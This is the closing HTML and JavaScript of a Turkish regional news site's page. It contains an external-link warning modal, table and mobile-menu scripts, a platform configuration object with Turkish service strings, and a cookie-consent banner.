<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.35punto.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.35punto.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="91bbdb0aa00b35737e92d8dc-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="91bbdb0aa00b35737e92d8dc-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="91bbdb0aa00b35737e92d8dc-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.35punto.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo_dark":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35punto-logo-3.png","image_alt_tag_as_title":"0","analytic_id":"G-S93MK3NV5N"},"routes":[]};
            </script><script type="91bbdb0aa00b35737e92d8dc-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="91bbdb0aa00b35737e92d8dc-text/javascript">
                var Service = Service || {};
                Service = {"routes":{"url":"\/service"}};
                TE.lang = {"health_failed":"TE servis sunucusuna eri\u015filemiyor","title":"Servisler","weather":{"status":"Hava Durumu sayfalar\u0131 etkin","title":"Hava Durumu","widget_title":":city Hava Durumu","description":"%city% Hava Durumu, Bug\u00fcn, Yar\u0131n, 5 G\u00fcnl\u00fck %city% Hava Durumu Tahmini, %city% Haftal\u0131k ve Ayl\u0131k Hava Durumu De\u011ferleri"},"leagues":{"status":"Spor sayfalar\u0131 etkin","title":"Puan Durumu","description":"%league% puan durumu ve fikst\u00fcr sayfas\u0131nda s\u0131ralama, puanlar, ma\u00e7 detaylar\u0131, form grafikleri ve gelecekteki ma\u00e7 programlar\u0131na kolayca ula\u015fabilirsiniz.","teams":"Tak\u0131m","pl":"O","pts":"P","diff":"Av","show_all":"T\u00fcm\u00fc","hide":"Gizle","championsleague":"UEFA \u015eamp. Ligi","uefa":"UEFA Avr. Ligi","fall":"D\u00fc\u015fme Hatt\u0131","fixture":"Fikst\u00fcr","primary_league":"Varsay\u0131lan Lig","primary_league_note":"Futbol puan durumu ve fikst\u00fcr i\u00e7in varsay\u0131lan lig: <strong>:league<\/strong>"},"currencies":{"title":"Piyasalar","status":"D\u00f6viz \u00e7evirici sayfalar\u0131 etkin","description":":n :name Ka\u00e7 TL? Fiyat\u0131 ne kadar oldu? :n :name Ne Kadar Eder? :name fiyatlar\u0131 :sitename sitemizde. :name fiyatlar\u0131n\u0131n g\u00fcncel al\u0131\u015f sat\u0131\u015f bilgilerine bu sayfadan ula\u015fabilirsiniz","how_much_money":":n :parite Ka\u00e7 TL?","how_much_money_1":":parite Ka\u00e7 TL?","how_much_money_2":":n:parite Ne Kadar, Ka\u00e7 TL?","how_much_money_3":":n :parite Ka\u00e7 TL, Ne Kadar Eder?"},"prayertimes":{"status":"Namaz Vakitleri sayfalar\u0131 etkin","title":"Namaz Vakitleri","seo_title":":city Namaz Vakitleri","widget_title":":city Namaz Vakitleri","description":"%city% namaz vakitleri, %city% namaz vakti, ayl\u0131k namaz vakitleri, sabah, g\u00fcne\u015f,\u00f6\u011fle, ikindi, ak\u015fam ve yats\u0131 ezan vakti","monthly_prayertimes":":city Ayl\u0131k Namaz Vakitleri","imsakiye_simple_title":":city \u0130msakiye","imsakiye_title":":city Ramazan \u0130msakiyesi (:year)","imsakiye_description":":city imsakiye :year, :city imsakiyesi, :city iftar vakti, :city iftar saati, :city imsak vakti, :city imsak saati, :city iftara ne kadar kald\u0131?"},"social-counter":{"title":"Sosyal Medya Sayfalar\u0131m","description":""},"pharmacy":{"status":"N\u00f6bet\u00e7i Eczaneler sayfalar\u0131 etkin","title":"N\u00f6bet\u00e7i Eczaneler","widget_title":":city N\u00f6bet\u00e7i Eczaneler","description":"%state% %city% n\u00f6bet\u00e7i eczaneler,%city% n\u00f6bet\u00e7i eczaneleri,%city% bug\u00fcn a\u00e7\u0131k olan n\u00f6bet\u00e7i eczaneler, %state% %city% hangi eczane n\u00f6bet\u00e7i,%city% bug\u00fcn n\u00f6bet\u00e7i eczane hangisi","other_cities":":state Di\u011fer \u0130l\u00e7eler","route_to_this_location":"Yol Tarifi Al","note_1":"<strong>G\u00fcncel N\u00f6bet\u00e7i Eczaneler.<\/strong> Her eczane gece boyunca a\u00e7\u0131k olmayabilir, baz\u0131lar\u0131 sadece gerekti\u011finde a\u00e7\u0131k kalabilir veya beklenmedik durumlar nedeniyle n\u00f6bete gelemeyebilir. Bu nedenle, yola \u00e7\u0131kmadan \u00f6nce eczanenin a\u00e7\u0131k oldu\u011funu telefon arac\u0131l\u0131\u011f\u0131yla teyit etmeniz iyi bir fikir olacakt\u0131r."},"widget_google_trends":"Google Trend Haberler","widget_google_trends_note":"Ger\u00e7ek Zamanl\u0131 Arama Trendleri son 24 saat i\u00e7inde Google y\u00fczeylerinde trend olan ve ger\u00e7ek zamanl\u0131 olarak g\u00fcncellenen haberleri vurgular. Bu haberler, Google algoritmalar\u0131 taraf\u0131ndan belirlenen Bilgi Grafi\u011fi konular\u0131, Arama ilgi alanlar\u0131, trend olan YouTube videolar\u0131 ve\/veya Google Haberler makalelerinin derlemesinden olu\u015fur. Bu bilgiler size g\u00fcndem hakk\u0131nda fikir vererek daha sa\u011fl\u0131kl\u0131 i\u00e7erikler olu\u015fturman\u0131z\u0131 ama\u00e7lar.","traffic":{"status":"Trafik Durumu sayfalar\u0131 etkin","map":"Trafik Durumu","title":":city Trafik Yo\u011funluk Haritas\u0131","description":"%city% ili trafik yo\u011funlu\u011fu, %city% trafik durumu, %city% trafik bilgisi, %city% yol durumu","default_content":""},"google_trends_categories":{"all":"T\u00fcm kategoriler","business":"\u0130\u015f","entertainment":"E\u011flence","top_stories":"En \u00e7ok okunan haberler","medical":"Sa\u011fl\u0131k","sport":"Spor","science":"Bilim\/Teknoloji"},"static_page_description":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel Meta Description","static_page_content":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel \u0130\u00e7erik","postal_code":{"status":"Posta kodu sayfalar\u0131 etkin","title":":city Posta Kodu","description":"%city% posta kodu nedir? %city% posta kodu ka\u00e7? %city% posta kodu \u00f6\u011frenme ve sorgulama"},"currency-exchanger":{"title":"D\u00f6viz & Alt\u0131n Hesaplay\u0131c\u0131"}};
            </script><script type="91bbdb0aa00b35737e92d8dc-text/javascript">
            TE.slug = {"reference_id":1862,"reference_type":"TE\\Video\\Models\\Video"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/js/hit.js?v=6.6.4" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/js/member.meta.js?v=6.6.4" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.35punto.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/packages/moment/min/moment.min.js?v=6.6.4" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/service/js/service.js?v=6.6.4" type="91bbdb0aa00b35737e92d8dc-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".35punto.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>body {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;background-color: #f7f7f7; !important</style>


    

    <script type="91bbdb0aa00b35737e92d8dc-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="91bbdb0aa00b35737e92d8dc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e91803ada7964bee8b76060e54b9f903","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



